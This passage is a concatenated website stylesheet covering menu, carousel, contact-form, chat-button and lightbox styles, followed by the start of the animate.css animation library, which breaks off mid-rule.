#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:before {content:'';position:absolute;background-image:url(./images/wmenu.svg);background-size:28px;background-repeat:no-repeat;width:22px;height:22px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {content:'';background-image:url(./images/wclose.svg);width:28px;height:28px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:after {content:'';color:#fff;float:left;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content:'';}
}
/**/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/**/
.page-nav ul {padding:0;margin:1em 0;text-align:center;}
.page-nav ul li {display:inline-block;margin:0 .2em;padding:0;list-style:none;}
.page-nav ul li a {display:block;width:36px;height:36px;border-radius:36px;line-height:36px;background:#fff;color:#000;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.page-nav ul li a:hover {background:#275937;color:#fff;}
.page-nav ul .act a {background:#00d89d;color:#fff !important;}
/**/
div.wpcf7 {margin:0;padding:0;}
div.wpcf7-response-output {width:100%;margin:10px auto 0;padding:5px; color: red; font-weight: 900; text-align: center;}
div.wpcf7 .screen-reader-response {position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0;}
div.wpcf7-mail-sent-ok {border:2px solid #ccc;}
#ask div.wpcf7-mail-sent-ok {color:#fff;border:2px solid #fff;}
div.wpcf7-mail-sent-ng {border:2px solid #ff0000;}
div.wpcf7-spam-blocked {border:2px solid #ffa500;}
div.wpcf7-validation-errors {border:2px solid #f7e700;}
.wpcf7-form-control-wrap {position:relative;}
@media (max-width:767px){
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {margin-top:-72px !important;}
}
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {color:#f00 !important;font-size:0.8em;display:block;position:absolute;width:300px;margin-top:-87px;}
.use-floating-validation-tip span.wpcf7-not-valid-tip {position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em;}
span.wpcf7-list-item {margin-left:0.5em;}
.wpcf7-display-none {display:none;}
div.wpcf7 img.ajax-loader {border:none;vertical-align:middle;margin-left:4px;}
div.wpcf7 div.ajax-error {display:none;}
div.wpcf7 .placeheld {color:#888;}
.wpcf7-recaptcha iframe {margin-bottom:0;}
.md-trigger:hover {cursor:pointer;}
/**/
@media (max-width:767px){
.of1_ftxt {font-size:14px !important;line-height:24px !important;}
.of1_ftxt span {font-size:20px !important;}
.pp_form .form-field {height:44px !important;}
.pp_form .submit-button {padding:12px 22px !important;}
}
@media (min-width:768px){
.of1_ftxt {font-size:17px;}
}
.of1_ftxt span {display:block;text-align:center;font-size:26px;font-weight:600;line-height:2.4;}
.pp_form .of1_ftxt {font-size:16px;padding-bottom:10px;}
.pp_form {padding-top:20px;width:330px;margin:0 auto;}
@media (max-width:390px){
.pp_form {width:230px !important;}
}
.pp_form form {padding-top:15px;}
.pp_form form span {color:#fff;}
.pp_form .form-field {display:block;margin:5px auto 0;height:50px;width:100%;color:#666;padding-left:25px;font-size:14px;font-weight:300;background-color:#f5f5f5;border:none;border-radius:40px;}
.pp_form .submit-button {display:block;margin:5px auto 0;width:100%;position:relative;padding:16px 22px;background:#00d89d;color:#fff;font-size:16px;font-weight:normal;text-align:center;border:none;border-radius:40px;vertical-align:middle;white-space:nowrap;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.pp_form .submit-button:hover {color:#fff;background:#275937;}
/**/
@media only screen and  (max-width:767px){
.sm_sidebox_spoiler{width:60px;height:60px;bottom:20px !important;right:20px !important;z-index:9999;}
}
.sm_sidebox_spoiler{position:fixed;width:60px;height:60px;bottom:50px;right:50px;z-index:9999;}
.sm_sidebox_spoiler > input{display:none;}
.sm_sidebox_spoiler > label{background:#275937;width:60px;height:60px;border-radius:50%;cursor:pointer;user-select:none;display:block;box-shadow:0 0 20px rgba(4,12,22,0.2);pointer-events:auto !important;}
.sm_sidebox_spoiler label span{display:block;width:60px;height:60px;background:url(./images/chat.svg) no-repeat center;background-size:28px;cursor:pointer;}
.sm_sidebox_spoiler > input:checked + label span {background:url(./images/close.svg) no-repeat center;background-size:20px;}
.sm_sidebox_spoiler > label span:before{transform:translate(-50%,-50%) rotate(90deg);}
.sm_sidebox_spoiler > input:checked + label span:after{transform:translate(-50%,-50%) rotate(45deg);}
.sm_sidebox_spoiler > input:checked + label span:before{transform:translate(-50%,-50%) rotate(135deg);}
.sm_sidebox_spoiler > label:before,.sm_sidebox_spoiler > label:after{content:"";display:block;position:absolute;border-radius:100px;border:1px solid #275937;width:100%;height:100%;left:50%;top:50%;transform:translate(-50%,-50%);animation:sm_pulsing 5s linear infinite;z-index:-1;opacity:0;}
.sm_sidebox_spoiler > label:after{animation-delay:.4s;}
@keyframes sm_pulsing {
80%{padding:0;opacity:0;}
90%{opacity:1;}
100%{padding:45px;opacity:0;}
}
.sm_sidebox_spoiler > input + label + .sm_sidebox_content{transition:all .2s;position:absolute;bottom:-40px;background:white;padding:10px;border-radius:60px;transform:scale(0);box-shadow:0 0 20px rgba(4,12,22,0.2);}
.sm_sidebox_spoiler > input:checked + label + .sm_sidebox_content{transform:scale(1);bottom:calc(100% + 10px);}
.sm_sidebox_content a svg, .sm_sidebox_content a img{width:20px;height:20px;padding:10px;display:block;}
.sm_sidebox_content a img:hover, .sm_sidebox_content a svg:hover #sm_li_viber,.sm_sidebox_content a svg:hover #sm_li_mail, .sm_sidebox_content a svg:hover #sm_li_call, .sm_sidebox_content a svg:hover #sm_li_chat{opacity:.6;}
.sm_sidebox_content a:hover .sm_tooltiptext{display:inline-block;}
.sm_sidebox_content a{position:relative;}
.sm_sidebox_content a .sm_tooltiptext{display:none;}
.sm_tooltiptext{position:absolute;color:#000;background:#fff;white-space:nowrap;padding:0 15px;border-radius:20px;right:calc(100% + 20px);top:5px;font:14px/30px sans-serif;box-shadow:0 0 20px rgba(4,12,22,0.2);}
/**/
.sm_sidebox_spoiler *, .sm_sidebox_spoiler :after, .sm_sidebox_spoiler :before {-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;}
.codeCol {position:absolute;top:10px;left:10px;z-index:1;background-color:#000;color:#fff;font-size:14px;line-height:23px;padding:0 8px;}
/**/
.white-popup {position:relative;background:#FFF;padding:20px 20px 35px;width:auto;max-width:420px;margin:20px auto;}
.white-popup .pp_form {padding-top:5px;}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/**/
@charset "UTF-8";

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes 